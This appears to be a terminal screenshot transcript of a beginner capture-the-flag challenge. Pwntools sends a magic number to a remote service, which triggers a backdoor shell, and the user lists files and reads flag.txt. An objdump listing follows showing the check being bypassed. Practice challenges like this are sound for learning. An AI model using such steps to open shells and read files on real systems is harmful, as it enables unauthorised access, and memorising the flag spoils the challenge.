 python2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
  File "/usr/lib/python2.7/site-packages/pwnlib/tubes/tube.py", line 707, in send
    self.send_raw(data)
  File "/usr/lib/python2.7/site-packages/pwnlib/tubes/sock.py", line 68, in send_raw
    raise EOFError
EOFError
>>> sh = remote("35.221.144.41",10003)
[x] Opening connection to 35.221.144.41 on port 10003
[x] Opening connection to 35.221.144.41 on port 10003: Trying 35
[+] Opening connection to 35.221.144.41 on port 10003: Done
>>> sh.sendline(p32(0xbabababa))
>>> sh.iteractive()
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: 'remote' object has no attribute 'iteractive'
>>> sh.interactive()
[*] Switching to interactive mode
   _  __       ____  _       __
  | |/ /____  / __ \(_)___  / /_
  |   // __ \/ / / / / __ \/ __/
  /   |/ /_/ / /_/ / / / / / /_
 /_/|_/ .___/\____/_/_/ /_/\__/
     /_/
Welcome, freshman!
This is your first pwn challenge, right?
Try to get into backdoor!
Tell me your secret number:
Well done! Go get your flag!
ls
bin
dev
flag.txt
lib
lib32
lib64
tutorial1
cat fl
cat: fl: No such file or directory
^[[A        : not found
cat flag.txt
flag{a72ca55c-3b78-48e9-87bc-f2b1f6a26ceb}
objdump -d tutorial1 | less
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
  4007a8:       ba 04 00 00 00          mov    $0x4,%edx
  4007ad:       48 89 c6                mov    %rax,%rsi
  4007b0:       bf 00 00 00 00          mov    $0x0,%edi
  4007b5:       b8 00 00 00 00          mov    $0x0,%eax
  4007ba:       e8 01 fe ff ff          callq  4005c0 <read@plt>
  4007bf:       48 8d 45 f0             lea    -0x10(%rbp),%rax
  4007c3:       8b 00                   mov    (%rax),%eax
  4007c5:       3d ba ba ba ba          cmp    $0xbabababa,%eax
  4007ca:       75 0c                   jne    4007d8 <main+0xd7>
  4007cc:       b8 00 00 00 00          mov    $0x0,%eax
  4007d1:       e8 10 ff ff ff          callq  4006e6 <backdoor>
  4007d6:       eb 0a                   jmp    4007e2 <main+0xe1>
  4007d8:       bf 10 0a 40 00          mov    $0x400a10,%edi
  4007dd:       e8 9e fd ff ff          callq  400580 <puts@plt>
  4007e2:       b8 00 00 00 00          mov    $0x0,%eax
  4007e7:       48 8b 4d f8             mov    -0x8(%rbp),%rcx
  4007eb:       64 48 33 0c 25 28 00    xor    %fs:0x28,%rcx
  4007f2:       00 00
  4007f4:       74 05                   je     4007fb <main+0xfa>
  4007f6:       e8 95 fd ff ff          callq  400590 <__stack_chk_fail@plt>
  4007fb:       c9                      leaveq
  4007fc:       c3                      retq
  4007fd:       0f 1f 00                nopl   (%rax)
: